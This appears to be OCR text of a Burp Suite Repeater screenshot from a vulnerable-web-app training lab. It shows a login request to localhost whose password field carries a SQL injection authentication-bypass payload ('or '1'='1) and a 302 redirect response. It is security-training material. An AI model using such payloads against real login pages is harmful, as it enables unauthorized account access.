 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection Target: http://localhost ?
Request
Pretty Raw \n Actions
1 GET /htdocs/login.php?username=testuser&password=
testpass%27+or+%271%27=%271 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: USECURITYID=4a4srhirm0tl0erknp17ecljf2;
USECURITYID=l9kth2avdav97vt110pa3eg0f6
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Tue, 01 Jun 2021 14:45:58 GMT
3 Server: Apache/2.4.46 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate,
6 Pragma: no-cache
7 Location: http://localhost/htdocs/index.php
8 Access-Control-Allow-Origin: localhost
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
INSPECTOR
Unsecurito Italiano × RIPS - A static source code a × +
localhost/htdocs/login.php?username=testuser&password=t
Lab2
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security »
SVS Project - SPHINX - A vulnerable Web App. -
Login
Username:
Password:
login
Error
Your password or username is wrong!